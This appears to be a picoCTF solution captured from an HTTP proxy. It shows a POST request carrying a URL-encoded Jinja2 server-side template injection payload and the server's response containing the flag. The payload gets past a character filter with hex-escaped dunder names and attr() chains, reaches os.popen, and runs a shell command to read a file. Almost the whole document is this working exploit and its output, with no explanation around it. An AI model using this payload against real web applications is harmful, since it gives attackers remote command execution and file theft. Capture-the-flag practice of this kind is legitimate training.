 Request
Pretty Raw Hex
\n
1 POST /announce HTTP/1.1
2 Host: shape-facility.picoctf.net:63878
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:139.0) Gecko/20100101 Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 301
9 Referer: http://shape-facility.picoctf.net:63878/
10 Origin: http://shape-facility.picoctf.net:63878
11 Sec-GPC: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 content=
%7b%7brequest%7cattr('application')%7cattr('%5cx5f%5cx5fglobals%5cx5f%5cx5f')%7cattr('%5c
x5f%5cx5fgetitem%5cx5f%5cx5f')('%5cx5f%5cx5fbuiltins%5cx5f%5cx5f')%7cattr('%5cx5f%5cx5fge
titem%5cx5f%5cx5f')('%5cx5f%5cx5fimport%5cx5f%5cx5f')('os')%7cattr('popen')('cat${IFS}fla
g')%7cattr('read')()%7d%7d
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Tue, 10 Jun 2025 21:58:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 142
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
picoCTF{sst1_f1lt3r_byp4ss_7c3c6e7f}
</h1>